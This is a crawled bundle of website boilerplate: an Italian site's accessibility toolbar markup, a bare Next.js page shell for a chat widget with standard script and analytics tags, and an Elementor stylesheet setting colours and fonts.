									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 468
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="3eba1064cc922e5c08912015-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="3eba1064cc922e5c08912015-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="3eba1064cc922e5c08912015-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="3eba1064cc922e5c08912015-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="3eba1064cc922e5c08912015-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="3eba1064cc922e5c08912015-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="3eba1064cc922e5c08912015-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="3eba1064cc922e5c08912015-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="3eba1064cc922e5c08912015-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3eba1064cc922e5c08912015-|49" defer></script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488
body_size: 1103
content:
.elementor-26067 .elementor-element.elementor-element-4ec7c95:not(.elementor-motion-effects-element-type-background), .elementor-26067 .elementor-element.elementor-element-4ec7c95 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-4ec7c95{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-26067 .elementor-element.elementor-element-4ec7c95 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26067 .elementor-element.elementor-element-fab2a81{text-align:left;}.elementor-26067 .elementor-element.elementor-element-fab2a81 .elementor-heading-title{color:#EC6B06;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item{color:#006EB8;fill:#006EB8;padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item:focus{color:#EC6B06;fill:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed .elementor-item:after{border-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-underline .elementor-item:after,
					 .elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-overline .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-double-line .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-26067 .elementor-element.elementor-element-76d58ef .elementor-heading-title{color:#EC6B06;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item{color:#006EB8;fill:#006EB8;padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item:focus{color:#EC6B06;fill:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed .elementor-item:after{border-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-underline .elementor-item:after,
					 .elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-overline .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-double-line .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-26067 .elementor-element.elementor-element-aac9fb9 .elementor-heading-title{color:#EC6B06;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item{color:#006EB8;fill:#006EB8;padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item:focus{color:#EC6B06;fill:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed .elementor-item:after{border-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-underline .elementor-item:after,
					 .elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-overline .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-double-line .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-26067 .elementor-element.elementor-element-f67ff86 .elementor-heading-title{color:#EC6B06;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-99a071d{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-26067 .elementor-element.elementor-element-99a071d .elementor-widget-container{text-align:left;}.elementor-26067 .elementor-element.elementor-element-99a071d .elementor-social-icon{background-color:#006EB800;}.elementor-26067 .elementor-element.elementor-element-99a071d .elementor-social-icon i{color:#006EB8;}.elementor-26067 .elementor-element.elementor-element-99a071d .elementor-social-icon svg{fill:#006EB8;}.elementor-26067 .elementor-element.elementor-element-99a071d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26067 .elementor-element.elementor-element-15470b6:not(.elementor-motion-effects-element-type-background), .elementor-26067 .elementor-element.elementor-element-15470b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-15470b6{border-style:solid;border-width:0px 0px 1px 0px;border-color:#006EB8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26067 .elementor-element.elementor-element-15470b6, .elementor-26067 .elementor-element.elementor-element-15470b6 > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-26067 .elementor-element.elementor-element-15470b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26067 .elementor-element.elementor-element-bbdb07f.elementor-view-stacked .elementor-icon{background-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-bbdb07f.elementor-view-framed .elementor-icon, .elementor-26067 .elementor-element.elementor-element-bbdb07f.elementor-view-default .elementor-icon{fill:#EC6B06;color:#EC6B06;border-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-bbdb07f{--icon-box-icon-margin:15px;}.elementor-26067 .elementor-element.elementor-element-bbdb07f .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-bbdb07f .elementor-icon-box-title, .elementor-26067 .elementor-element.elementor-element-bbdb07f .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-bbdb07f .elementor-icon-box-description{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-bbdb07f > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-26067 .elementor-element.elementor-element-040e5c0{text-align:center;}.elementor-26067 .elementor-element.elementor-element-7f75f21.elementor-view-stacked .elementor-icon{background-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-7f75f21.elementor-view-framed .elementor-icon, .elementor-26067 .elementor-element.elementor-element-7f75f21.elementor-view-default .elementor-icon{fill:#EC6B06;color:#EC6B06;border-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-7f75f21{--icon-box-icon-margin:15px;}.elementor-26067 .elementor-element.elementor-element-7f75f21 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-7f75f21 .elementor-icon-box-title, .elementor-26067 .elementor-element.elementor-element-7f75f21 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-7f75f21 .elementor-icon-box-description{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-7f75f21 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:9px;padding-right:9px;padding-top:1px;padding-bottom:1px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-underline .elementor-item:after,
					 .elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-overline .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-double-line .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-double-line .elementor-item:after{height:1px;}